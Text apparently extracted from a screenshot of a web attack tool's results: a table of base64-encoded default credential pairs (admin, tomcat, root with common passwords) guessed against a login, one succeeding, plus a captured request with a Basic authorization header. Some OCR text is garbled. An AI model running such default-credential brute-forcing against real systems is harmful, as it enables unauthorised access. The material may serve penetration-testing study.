 0 401 2825
1 YWRtaW46YWRtaW4= 200 19867
2 dG9tY2F0OmFkbWlu 401 2825
3 cm9vdDphZG1pbg== 401 2825
4 YWRtaW46dG9tY2F0 401 2825
5 dG9tY2F0OnRvbWNhdA== 401 2825
6 cm9vdDp0b21jYXQ= 401 2825
7 YWRtaW46MTIzNDU2 401 2825
8 dG9tY2F0OjEyMzQ1Ng== 401 2825
9 cm9vdDoxMjM0NTY= 401 2825
10 YWRtaW46QURNSU4= 401 2825
11 dG9tY2F0OkFETUlO 401 2825
12 cm9vdDpBRE1JTg== 401 2825
13 YWRtaW46L2FkbWlu 401 2825
14 dG9tY2F0Oi9hZG1pbg== 401 2825
15 cm9vdDovYWRtaW4= 401 2825
Request Response
Pretty Raw Hex \n
grid; ECS[history]=2%2C1; SITESERVER.ADMINISTRATOR.AUTH=
SITESERVER.ADMINISTRATOR.USERNAME=5aVi0O03I5A0equals0; harbor-lang=en-us; hd_sid=Wh0o68; wp-settings-time-1=1646757864
10 Upgrade-Insecure-Requests: 1
11 Authorization: Basic YWRtaW46YWRtaW4=
12
13